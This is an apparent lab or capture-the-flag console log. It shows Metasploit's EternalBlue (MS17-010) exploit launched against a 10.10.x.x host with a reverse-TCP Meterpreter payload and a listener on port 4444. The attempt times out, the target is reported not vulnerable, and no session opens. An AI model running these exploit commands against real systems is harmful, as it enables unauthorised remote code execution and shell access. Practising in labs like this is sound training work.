 msf6 auxiliary(scanner/smb/smb_ms17_010) > back
msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit -z
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] 10.10.165.39:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[-] 10.10.165.39:445      - Rex::ConnectionTimeout: The connection with (10.10.165.3
9:445) timed out.
[*] 10.10.165.39:445      - Scanned 1 of 1 hosts (100% complete)
[-] 10.10.165.39:445 - The target is not vulnerable.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions
"the quieter you become, the more you are able to hear"
Active sessions
===============
No active sessions.